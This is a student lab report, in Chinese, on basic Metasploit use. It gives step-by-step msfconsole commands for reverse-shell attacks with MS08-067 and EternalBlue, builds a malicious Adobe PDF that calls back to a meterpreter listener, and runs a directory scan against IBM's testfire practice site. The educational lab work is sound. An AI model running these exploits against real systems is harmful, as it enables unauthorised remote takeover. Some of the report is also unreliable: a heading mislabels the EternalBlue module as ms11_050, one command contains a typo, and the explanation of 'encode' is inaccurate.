20165218 《网络对抗技术》 Exp5 MSF基础应用
Exp5 MSF基础应用
实践内容
- 主动攻击:ms08_067
- exploit/windows/smb/ms08_067_netapi
- generic/shell_reverse_tcp
- 针对浏览器攻击:ms11_050
- exploit/windows/smb/ms17_010_eternalblue
- generic/shell_reverse_tcp
- 针对Adobe阅读器的攻击
- windows/fileformat/adobe_cooltype_sing
- windows/meterpreter/reverse_tcp
- 辅助模块(唯一)
- auxiliary/scanner/http/dir_scanner
实践总结
基础问题回答:用自己的话解释什么是exploit,payload,encode.
很显然这三个是由大到小的层次关系,exploit是如何利用这个漏洞的代码,payload是攻击漏洞成功以后的功能代码,encode又是payload里的核心代码
总结与体会
想要做出一个完美的计算机系统几乎是不可能的,只能不断完善,臻于完美。
离实战还缺什么技术或步骤
攻击者计算机和受害者计算机都是在桥接模式下ping通的,也就是内网内互通,而实际情况很多时候都要针对外网进行攻击。
实践过程记录
主动攻击 ms08_067
什么是ms08_067
MS08_67漏洞是2008年年底爆出的一个特大漏洞,存在与当时所有的微软系统,杀伤力超强。其原理是攻击者利用受害主机默认开放的SMB服务端口445,发送恶意资料到该端口,通过MSRPC接口调用Server服务的一个函数,并破坏程序的栈缓冲区,获得远程代码执行(Remote Code Execution)权限,从而完全控制主机。
使用设备
靶机:Win2kServer_SP0_target 10.1.1.119
漏洞:exploit/windows/smb/ms08_067_netapi
payload : generic/shell_reverse_tcp
攻击步骤
将Kali和靶机都改为桥接模式,ping通


msfconsole进入msf控制台搜索相关模块,找到对应的攻击模块exploit/windows/smb/ms08_067_netapi,可知这是一个针对windows-smb的攻击模块
SMB(全称是Server Message Block)是一个协议名,它能被用于Web连接和客户端与服务器之间的信息沟通。SMB最初是IBM的贝瑞·费根鲍姆(Barry Feigenbaum)研制的,其目的是将DOS操作系统中的本地文件接口“中断13”改造为网络文件系统。

info命令查看exploit/windows/smb/ms08_067_netapi的相关信息,比如存在该漏洞的目标主机类型、基础设置等


445端口是SMB服务端口
- 选择漏洞,搜索靶机可用端口
use exploit/windows/smb/ms08_067_netapi //选择漏洞
show options // 显示设置
set RHOSTS 10.1.1.119 //设置靶机IP
search portscan //扫描端口,查找可用模块
use auxiliary/scanner/portscan/tcp //使用auxiliary/scanner/portscan/tcp模块
show options
set RHOSTS 10.1.1.119 //设置IP
exploit


445端口已开放

查看可用payload,选择一般类的(generic),tcp回连
use exploit/windows/smb/ms08_067_netapi
show payloads

- 配置端口等信息
set payload generic/shell_reverse_tcp
show options
set LHOST 10.1.1.178 //kali的ip

exploit进行渗透攻击

针对浏览器攻击 ms11_050
使用设备
靶机:Windows Server 2008 x64 10.1.1.240
漏洞:exploit/windows/smb/ms17_010_eternalblue
payload : generic/shell_reverse_tcp
攻击步骤
两主机设置成桥接模式,ping通


msfconsole进入控制台search ms11_050搜索漏洞

use exploit/windows/smb/ms17_010_eternalblue选择exploit/windows/smb/ms17_010_eternalblue模块
“永恒之蓝”利用Windows系统的SMB漏洞可以获取系统最高权限,恶意代码会扫描开放445文件共享端口的Windows机器,无需用户任何操作,只要开机上网,不法分子就能在电脑和服务器中植入勒索软件、远程控制木马、虚拟货币挖矿机等恶意程序。
info查看相关信息,可以看到存在该漏洞的靶机有win7或者win2008server,这里选取Win 2008 Server作为靶机
Available targets:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs

show payloads查看载荷,这里依旧选用了generic/shell_reverse_tcp载荷

- 配置
set payload generic/shell_reverse_tcp
show options
set RHOSTS 10.1.1.240
set LOST 10.1.1.178
show options

exploit攻击

针对Adobe的攻击
使用设备
靶机:WinXPattacker 10.1.1.200
漏洞:windows/fileformat/adobe_cooltype_sing
payload : windows/meterpreter/reverse_tcp
攻击步骤
保证两台主机互相ping通


search adobe

use windows/fileformat/adobe_cooltype_singinfo命令查看一下漏洞信息

漏洞存在于Adobe Reader 8.2.4到9.3.4之间的版本,在CoolType.dll库中处理字体文件SING( Smart INdependent Glyplets)表中uniqueName项时存在栈溢出漏洞。
show payloadsset payload windows/meterpreter/reverse_tcp设置载荷- 配置IP和端口等

生成文件名为msf.pdf,kali回连监听的端口为4444
exploit生成文件。并将文件拷贝到WinXP。- 进入监听模块并配置信息
back //退出当前模块
use exploit/multi/handler //进入监听模块
set payload windows/meterpreter/reverse_tcp //设置载荷
set LHOST 10.1.1.178
set LPORT 4444 //配置监听的ip和端口
show option //查看设置是否正确

exploit开始监听。WinXP运行msf.pdf,可以看到Kali已经回连成功。

辅助模块 dir_scanner
什么是dir_scanner
用暴力猜解的方式探索网站目录结构,找到隐藏目录,不一定能猜解出全部的目录。
攻击步骤
进入路径
/usr/share/metasploit-framework/modules/auxiliary查看所有辅助模块分类,选择
scanner,进入http分类

cat dir_scanner.rb查看模块源代码
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'rex/proto/http'
require 'thread'
class MetasploitModule < Msf::Auxiliary
include Msf::Exploit::Remote::HttpClient
include Msf::Auxiliary::WmapScanDir
include Msf::Auxiliary::Scanner
include Msf::Auxiliary::Report
def initialize(info = {})
super(update_info(info,
'Name' => 'HTTP Directory Scanner',
'Description' => %q{
This module identifies the existence of interesting directories
in a given directory path.
},
'Author' => [ 'et [at] metasploit.com' ],
'License' => BSD_LICENSE))
register_options(
[
OptString.new('PATH', [ true, "The path to identify files", '/']),
OptPath.new('DICTIONARY', [ false, "Path of word dictionary to use",
File.join(Msf::Config.data_directory, "wmap", "wmap_dirs.txt")
]
)
])
register_advanced_options(
[
OptInt.new('ErrorCode', [ false, "Error code for non existent directory" ]),
OptPath.new('HTTP404Sigs', [ false, "Path of 404 signatures to use",
File.join(Msf::Config.data_directory, "wmap", "wmap_404s.txt")
]
),
OptBool.new('NoDetailMessages', [ false, "Do not display detailed test messages", true ]),
OptInt.new('TestThreads', [ true, "Number of test threads", 25])
])
end
def run_host(ip)
conn = true
ecode = nil
emesg = nil
tpath = normalize_uri(datastore['PATH'])
if tpath[-1,1] != '/'
tpath += '/'
end
ecode = datastore['ErrorCode'].to_i
vhost = datastore['VHOST'] || wmap_target_host
prot = datastore['SSL'] ? 'https' : 'http'
if (ecode == 0)
# Then the user didn't specify one, go request a (probably)
# nonexistent file to detect what to use.
begin
#
# Detect error code
#
print_status("Detecting error code")
randdir = Rex::Text.rand_text_alpha(5).chomp + '/'
res = send_request_cgi({
'uri' => tpath+randdir,
'method' => 'GET',
'ctype' => 'text/html'
}, 20)
return if not res
tcode = res.code.to_i
# Look for a string we can signature on as well
if(tcode >= 200 and tcode <= 299)
File.open(datastore['HTTP404Sigs'], 'rb').each do |str|
if(res.body.index(str))
emesg = str
break
end
end
if(not emesg)
print_status("Using first 256 bytes of the response as 404 string for #{wmap_target_host}")
emesg = res.body[0,256]
else
print_status("Using custom 404 string of '#{emesg}' for #{wmap_target_host}")
end
else
ecode = tcode
print_status("Using code '#{ecode}' as not found for #{wmap_target_host}")
end
rescue ::Rex::ConnectionRefused, ::Rex::HostUnreachable, ::Rex::ConnectionTimeout
conn = false
rescue ::Timeout::Error, ::Errno::EPIPE
end
end
return if not conn
nt = datastore['TestThreads'].to_i
nt = 1 if nt == 0
dm = datastore['NoDetailMessages']
queue = []
File.open(datastore['DICTIONARY'], 'rb').each_line do |testd|
queue << testd.strip + '/'
end
while(not queue.empty?)
t = []
1.upto(nt) do
t << framework.threads.spawn("Module(#{self.refname})-#{rhost}", false, queue.shift) do |testf|
Thread.current.kill if not testf
testfdir = testf
res = send_request_cgi({
'uri' => tpath+testfdir,
'method' => 'GET',
'ctype' => 'text/html'
}, 20)
if(not res or ((res.code.to_i == ecode) or (emesg and res.body.index(emesg))))
if dm == false
print_status("NOT Found #{wmap_base_url}#{tpath}#{testfdir} #{res.code} (#{wmap_target_host})")
end
else
report_web_vuln(
:host => ip,
:port => rport,
:vhost => vhost,
:ssl => ssl,
:path => "#{tpath}#{testfdir}",
:method => 'GET',
:pname => "",
:proof => "Res code: #{res.code.to_s}",
:risk => 0,
:confidence => 100,
:category => 'directory',
:description => 'Directoy found.',
:name => 'directory'
)
print_good("Found #{wmap_base_url}#{tpath}#{testfdir} #{res.code} (#{wmap_target_host})")
if res.code.to_i == 401
print_status("#{wmap_base_url}#{tpath}#{testfdir} requires authentication: #{res.headers['WWW-Authenticate']}")
report_note(
:host => ip,
:port => rport,
:proto => 'tcp',
:sname => (ssl ? 'https' : 'http'),
:type => 'WWW_AUTHENTICATE',
:data => "#{tpath}#{testfdir} Auth: #{res.headers['WWW-Authenticate']}",
:update => :unique_data
)
end
end
end
end
t.map{|x| x.join }
end
end
end
msfconsole进入控制台- 配置并使用dir_scanner辅助模块
use auxiliary/scanner/http/dir_scanner
set THREADS 50 //线程
set RHOSTS www.testfire.net
show options
testfire网站由IBM公司发布,旨在证明IBM产品在检测Web应用程序漏洞和网站缺陷方面的有效性,网站不是真正的银行网站,所以可用来做渗透测试练手的地方,也就是咱们俗称的“靶场”。但前提是必须把握测试范围,像DNS服务器、C段主机等这类就必须剔除在外,只能针对靶场所涉及的直接资产范围内进行练习。

exploit
dir_scanner辅助模块发现了网站的一个隐藏目录admin,返回302(重定向)
从理论上说,对“302”错误,搜索引擎认为该网页是存在的,只不过临时改变了地址,仍然会索引收录该页

遇到的问题及解决方案
Kali改为桥接模式以后,无法获取ip地址

检查VMware桥接的网卡选择是否正确,虚拟网络编辑器的VMnet0应“桥接到”与本机网卡地址一致


cat /etc/resolv.conf检查DNS服务器,nameserver后面的ip地址应该与本机路由器ip一致
cat /etc/network/interfaces检查默认网络信息配置文件,是否与下图一致,不一致则手动输入更改
/etc/init.d/networking restart重启网络配置成功获取ip
